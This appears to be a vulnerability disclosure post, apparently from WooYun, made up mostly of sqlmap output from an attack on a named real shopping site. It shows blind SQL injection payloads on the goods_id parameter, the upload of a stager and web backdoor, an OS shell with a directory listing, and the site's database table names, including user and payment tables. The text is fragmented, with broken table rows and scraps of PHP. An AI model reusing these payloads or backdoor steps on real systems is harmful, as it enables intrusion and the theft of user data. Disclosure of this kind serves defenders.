 [10:20:49] [INFO] resuming injection data from session file
[10:20:49] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[10:20:49] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: goods_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=index&a=editprice&sid=519&goods_id=') AND 8666=8666 AND ('YhRj'='YhRj
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=index&a=editprice&sid=519&goods_id=') AND SLEEP(5) AND ('uqGb'='uqGb
---
[10:20:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[10:20:50] [INFO] going to use a web backdoor for command prompt
[10:20:50] [INFO] fingerprinting the back-end DBMS operating system
[10:20:51] [INFO] the back-end DBMS operating system is Linux
[10:20:51] [INFO] trying to upload the file stager
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] PHP (default)
[4] JSP
>
[10:20:53] [WARNING] unable to retrieve the web server document root
please provide the web server document root [/var/www/]: /usr/html
[10:21:14] [WARNING] unable to retrieve any web server path
please provide any additional web server full path to try to upload the agent [Enter for None]:
[10:21:15] [INFO] the file stager has been successfully uploaded on '/usr/html' ('http://ilife.homelink.com.cn:80/ ')
[10:21:17] [INFO] the backdoor has probably been successfully uploaded on '/usr/html', go with your browser to 'http://ilife.homelink.com.cn:80// ' and enjoy it!
[10:21:17] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
UneedAction.class.php
UploadAction.class.php
Widget
admin1
file
ThinkPHP
config.defined.php
index2.php
info.php
Column 49
adver_manage
coupon
goods
goods_class
goods_sku
management
payinfo
saleprop
template
topalipay
user_address
user_shops
Database: homelink [21 tables] +----------------------------------+ | actuser | | ac
admin | | advermanage | | coupon | | goods | | goodsclass | | goodscomments
goodsintegral | | goodssku | | management | | orderinnetinfo | | orderinfo | | pay
saleprop | | template | | topalipay | | useraddress | | usershops | | userinfo | | us
---------------------------------+
sqlmap -u"http://ilife.homelink.com.cn/aigou/?c=index&a=editprice&sid=519&g
D homelink
99 if(!$upload->upload()) {// 上传错误提示错误信息
$upload->getErrorMsg());
获取上传文件信息
$upload->getUploadFileInfo();
['savename']; // 保存上传的照片根据需要自行组装
www.wooyun.org